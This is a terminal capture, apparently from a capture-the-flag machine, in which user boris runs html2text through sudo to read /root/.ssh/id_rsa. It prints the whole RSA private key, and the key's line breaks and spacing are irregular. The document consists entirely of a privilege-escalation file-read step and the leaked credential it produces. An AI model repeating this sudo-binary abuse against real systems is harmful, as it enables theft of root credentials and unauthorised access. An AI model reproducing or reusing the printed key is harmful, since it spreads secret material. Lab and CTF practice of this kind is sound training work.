 boris@0day3:~$ sudo /usr/bin/html2text /root/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY----- MIIEogIBAAKCAQEAhNACeq9+AH6O1/b3OaUEEIa8/
EmrcLunt8ZJeMKV4fr6bzde
5Sn5HiykGnIduo4DWHsp1n1GQq7Xy+ZyCxZPFWcswb8LAT880KJp7TC69SqqRpSm
Ci7kMh8aahQ6GuhwFMX5eXyj+ThmGUhGNRwknrP058JhsO4w9lzIk/HStfUQZTem
qNKOPLvvgkNuB3LhOrwEbx3NIgeQmJbgEnL4Sl9FDLexThBSWOSln3fatJg39J3R
d12NPluhdk1cso5Y148YebAaqG82Th/OhHm6NhN3MVi/BXyY/MZ2nLbuFaBNVbAj
tFL+Zd5MV54YCH+fYxWUGkdiMG+LsJnydR8uxQIDAQABAoIBAHko9goMTOuQiSmV
4IXS93lIIeIaJu+KEgBCQUaMZYWpm4uYPNbcyqnvWanSjzJgWcb/XPSShmVQ8gbO
bR2WNYE2BYueiCCUGxvN/spmWThNutb2xt6lVoIvA77gQv3HLHCXBvcAcOprvCC2
YW4UBYhObU58cvig40Ps8wKcaniZCcVFKjjwvAGYVdAGm5BproRIvt2M4v9RBVsG
XfWOGI3EOyfJZwvx0dzoUUhe8YzAi3wDjda5/saKv0pKbJHGTkVLCYxlQ409FGq1
jSUAzJ+Wgo1h0IL6B5T5ZtLw2ElxMEf0aekCGOuQHX4J/Dfb3ZwBvawJdq5lAqoE
nZkKw2UCgYEA27q3iyPPAUtKbthTjPZzkngH/E0fbr6q1sbmhNmn00CYB7/snB5H
drSqyaOI+zZX7HZGxDOq/jvuCU/bKJ3xwfYw1TAwYBB7vwrwazQAhsMKReOWTves
Zebv+hQNq4hfL1hcF+azc7fOe3O8jaMS8W92sMpSWcUaGbzxcq1lq/cCgYEAmrxg
o1B0QhLCVXz62vgLubIw9Xm1cAY24lV8Z43QZeeghNQX9/ubOQAO9nbqedNolPwv
GBRI+5Y26mVobJvfQxt54sa3+uEd7AwHz6+gFhHfB0gu1oHQuDRKYV5CXriQPAE9 LEZsV/
82KgVWZVzstsF2G9r3p5Ou4VcU+11ptCMCgYAeGCSrWewwMS+wntBSri6G
EQqG88kqUdL0N6m66FSkCmTIKvEtMLh4+aWqmEtanMbODCUFGk6BI5Qmkllh5sAF
4MIvcLovbhKEx+rFxAmOa4gsqk8b4bArBMY5aiW1KKhgw6lZXK+XWcVeAyv/+iXO C4YmEI/
W27gHbmljW3xhYQKBgFMyN+93YZrpBS37zdEQDxXf9iz2LJS38qiM+B+h
g0xXVto0Q1LlKFdkbacc1wN7pL5+PUAAICGNaadrsNK8mDU3v7gryl4Mzg7NhSGo
tzVGlJkQuYZCNBvmmZtyl9Lf/0UUEXUNxFEn+lJrnkFPzkKREFT3zbJ/WEb2kGR6
nEvrAoGAGwRoisMbU9E4lIibq/JD/i22u5VenuvEqJs8H/cv49DsVdYYBV4rOi/
u RWRA98sN8yc06jFezYYNw4RMk2Nfgeqd3pnNVVHRq9uBOsiOknVVFOOHsMi6IExx
AgMuIviN7GZ1VDlPDbaYw1+8keJq4eeYRkjLpxcMDBJJwNQ8h6c= -----END RSA PRIVATE KEY--
---
boris@0day3:~$